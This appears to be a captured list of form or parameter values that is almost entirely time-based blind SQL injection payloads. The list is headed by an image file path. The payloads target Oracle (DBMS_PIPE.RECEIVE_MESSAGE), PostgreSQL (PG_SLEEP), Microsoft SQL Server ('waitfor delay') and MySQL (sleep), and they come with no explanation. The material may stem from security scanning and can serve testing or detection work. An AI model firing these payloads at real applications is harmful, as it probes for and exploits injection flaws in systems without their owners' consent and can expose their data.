
- 20
- 20
- 20
- 20
- 20
- 20
- @@m2woS
- 1'"
- 20'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
- 20*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
- drgTGtoy')) OR 95=(SELECT 95 FROM PG_SLEEP(15))--
- fi8DqYoo') OR 631=(SELECT 631 FROM PG_SLEEP(15))--
- fEdfFJP7' OR 875=(SELECT 875 FROM PG_SLEEP(15))--
- -1)) OR 363=(SELECT 363 FROM PG_SLEEP(15))--
- -5) OR 633=(SELECT 633 FROM PG_SLEEP(15))--
- -5 OR 218=(SELECT 218 FROM PG_SLEEP(15))--
- fFk33ywY'; waitfor delay '0:0:15' --
- 1 waitfor delay '0:0:15' --
- -1); waitfor delay '0:0:15' --
- -1; waitfor delay '0:0:15' --
- 0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z